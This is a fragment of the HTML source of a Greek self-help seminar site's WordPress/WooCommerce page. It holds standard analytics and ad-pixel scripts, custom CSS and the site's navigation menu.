0,"pixelIds":["901543734236300"],"eventID":"6af6326c-de70-4b8c-af28-657193bc8773","params":{"page_title":"_ONE8400","post_type":"attachment","post_id":43474,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["901543734236300"],"advancedMatching":{"external_id":"cfcdccfdfeafdbbebaeacebd"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://apofasizo.gr","ajaxUrl":"https://apofasizo.gr/wp-admin/admin-ajax.php","ajax_event":"0c39bd3b0f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"disable","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768933806"};
//# sourceURL=pys-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/6ynek0tv/h5zx1.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script> -->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NMJX23K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["apofasizo.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJX23K");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<script src="https://apofasizo.gr/wp-content/uploads/hm_custom_css_js/custom.js?ver=1651935645" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://apofasizo.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apofasizo.gr/wp-json/wp/v2/media/43474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apofasizo.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://apofasizo.gr/?p=43474' />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '901543734236300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S1ARRC77U4S5P6STM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Olga","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="tqZ4usRmxenr7mCCGwzrDY9OutJR89rwZjxV_m6ptAM"><!-- All in one Favicon 4.8 --><link rel="icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" />
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3MPXTNM' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			@media only screen and (max-width: 600px) {
#mc_embed_signup {
   
    width: 100%!important;
   
}
}

.elementor-widget-n-tabs .e-n-tabs-heading{
	display: flex !important;
	flex-direction: column !important;
	gap: 10px !important;
}

.am__title {
	color:black;
	font-size:20px
	
}

.am__title:hover {
	color:#FF5606;
	font-size:20px
}
.am_cont{
	background-color:white;
	border-radius:5px;
}

.gm_read_more{
	text-align:center;
	border: solid 2px #FF5606;
	padding-left: 10px;	
	border-radius: 5px;
	color: black; 
	padding:10px;
}

.gm_read_more a {
	color: #FF5606;
}

.am_thumb{
	border-radius:5px;
}

.gm-taxonomy-filter {
	overflow: hidden !important;
}

.gm-taxonomy-filter.gm-tax-filter-style-style-2 {
	flex-wrap: wrap !important;
	align-items: center;
	justify-content:center;
	gap: 30px;
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy{
  margin: 0px !important;
	color:white;
	background-color: transparent !important;
	border-radius:0px !important;
	box-shadow:none !important ;
	font-size: 20px !important;	
	
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:hover {
	color:#FF5606;
}

/*.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:active{
	color:red !important;
	border-bottom: 3px solid green;
} */




.elementor-post {
	transition: all .5s ease-in-out !important;
}

.elementor-post:hover{
	transform: scale(1.1) !important;
} 
@media only screen and (max-width: 800px){
 .e-con>.e-con-inner {
    display: block;
}
}

#freeShippingBar{
	display:none;
}

#wapf-field-label{
	display:none;
}


.page-id-44438 #newslett {
	display:none;
}


.page-id-44702 .elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	display:none;
}

html, body, p, h1, h2, h3, h4, h5, h6, a, div, li, ul, ol, button, input, textarea {
    font-family: 'Roboto', sans-serif !important;
}


		</style>
		
	</head>

<body  class="attachment wp-singular attachment-template-default single single-attachment postid-43474 attachmentid-43474 attachment-jpeg wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left exclusive-addons-elementor elementor-default elementor-kit-26455" id="neve_body"  >
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3MPXTNM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Μεταπηδήστε στο περιεχόμενο		</a>
				<header data-elementor-type="header" data-elementor-id="28816" class="elementor elementor-28816 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c62c20e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="c62c20e" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9c8bb0 exad-glass-effect-no exad-sticky-section-no" data-id="b9c8bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6faa426 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="6faa426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="530" height="140" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png" class="attachment-full size-full wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w" sizes="(max-width: 530px) 100vw, 530px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-37b39d6 elementor-align-center elementor-fixed elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="37b39d6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17d7485 exad-glass-effect-no exad-sticky-section-no" data-id="17d7485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1babe14 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1babe14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e50ac3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="0e50ac3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0e50ac3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28769"><a href="https://apofasizo.gr/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30222"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/" class="elementor-item" tabindex="-1">ΟΡΑΜΑ &#038; ΣΤΟΧΟΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29832"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/" class="elementor-item" tabindex="-1">Η ΜΕΘΟΔΟΣ ΜΑΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31774"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΣΕΜΙΝΑΡΙΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39663"><a href="https://apofasizo.gr/%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%85%cf%87%ce%af%ce%b1%cf%82-2/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Της Επιτυχίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29829"><a href="https://apofasizo.gr/%ce%b4%ce%b9%cf%8e%ce%be%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%cf%86%cf%8c%ce%b2%ce%bf%cf%85%cf%82-%cf%83%ce%bf%cf%85-%cf%84%cf%8e%cf%81%ce%b1/" class="elementor-sub-item" tabindex="-1">Διώξε το φόβο σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29828"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%bf%ce%b3%ce%b5%ce%af%cf%89%cf%83%ce%b5-%cf%84%ce%b9%cf%82-%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απογείωσε τις σχέσεις σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41097"><a href="https://apofasizo.gr/dynamikh-xrhmatos/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Του Χρήματος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43520"><a href="https://apofasizo.gr/%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Ηράκλειο: Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%ad%cf%81%cf%89%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b7%ce%b3%ce%ad%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b1-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απελευθέρωσε τον Ηγέτη μέσα σου!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43839"><a href="https://apofasizo.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Θεσσαλονίκη – Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37631"><a href="https://apofasizo.gr/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%cf%80%ce%b5%cf%84%cf%85%cf%87%ce%b1%ce%af%ce%bd%ce%b5%ce%b9%cf%82-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%ce%ac%ce%bd%ce%b5%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80/" class="elementor-sub-item" tabindex="-1">Πως να πετυχαίνεις εύκολα, άνετα και απλά!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33589"><a href="https://apofasizo.gr/olataseminaria/" class="elementor-sub-item" tabindex="-1">Όλα τα σεμινάρια</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31154"><a href="https://apofasizo.gr/akadimia/" class="elementor-item" tabindex="-1">ΑΚΑΔΗΜΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40559"><a href="https://apofasizo.gr/podcasts/" class="elementor-item" tabindex="-1">PODCASTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45730"><a href="https://troposzois.gr/" class="elementor-item" tabindex="-1">TΡΟΠΟΣ ΖΩΗΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29831"><a href="https://apofasizo.gr/eshop/" class="elementor-item" tabindex="-1">eShop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33012"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32968"><a href="https://apofasizo.gr/cart/" class="elementor-sub-item" tabindex="-1">Καλάθι</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32965"><a href="https://apofasizo.gr/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32967"><a href="https://apofasizo.gr/my-account/edit-account/" class="elementor-sub-item" tabindex="-1">Account details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31775"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΑΠΟΨΕΙΣ | ΣΚΕΨΕΙΣ | ΝΕΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31777"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/" class="elementor-sub-item" tabindex="-1">Νέα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31776"><a href="https://apofasizo.gr/category/%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7/" class="elementor-sub-item" tabindex="-1">Για συζήτηση</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://apofasizo.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4c2fd8 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c4c2fd8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
